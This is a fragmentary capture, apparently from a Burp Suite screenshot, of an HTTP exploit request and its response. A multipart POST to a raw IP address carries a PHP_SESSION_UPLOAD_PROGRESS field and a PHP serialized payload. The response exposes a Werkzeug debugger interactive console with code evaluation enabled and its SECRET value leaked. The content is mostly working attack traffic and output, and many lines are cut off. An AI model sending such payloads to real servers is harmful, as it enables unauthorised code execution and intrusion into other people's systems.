 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 115.239.215.75:8081
3 Content-Length: 290
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypIVEoBkjYOGEQoY2
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13 Cookie: PHPSESSID=123; __wzdb2a60e2b19822632a67c=1687678430|11b8517fb9fb
14
15 ------WebKitFormBoundarypIVEoBkjYOGEQoY2
16 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
17
18 111
19 ------WebKitFormBoundarypIVEoBkjYOGEQoY2
20 Content-Disposition: form-data; name="data"
21
22 a:1:{s:10:"properties";s:7:"console";}
23 ------WebKitFormBoundarypIVEoBkjYOGEQoY2
24
25
Pretty Raw Hex Render
<span style="color: #DD0000">
&nbsp;&lt;br&gt;"
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
14 </span>
15 </code>
a%3A1%3A%7Bs%3A10%3A%22properties%22%3Bs%3A7%3A%22conso
16 <html lang=en>
17 <head>
18 <title>
Console // Werkzeug Debugger
</title>
19 <link rel="stylesheet" href="?__debugger__=yes&amp;
20 <link rel="shortcut icon"
21 href="?__debugger__=yes&amp;cmd=resource&amp;f=cons
22 <script src="?__debugger__=yes&amp;cmd=resource&amp
</script>
23 <script>
24 var CONSOLE_MODE = true,
25 EVALEX = true,
26 EVALEX_TRUSTED = false,
27 SECRET = "DhOJxtvMXCtezvKtqaK9";
28 </script>
29 </head>
30 <body style="background-color: #fff">
31 <div class="debugger">
32 <h1>
Interactive Console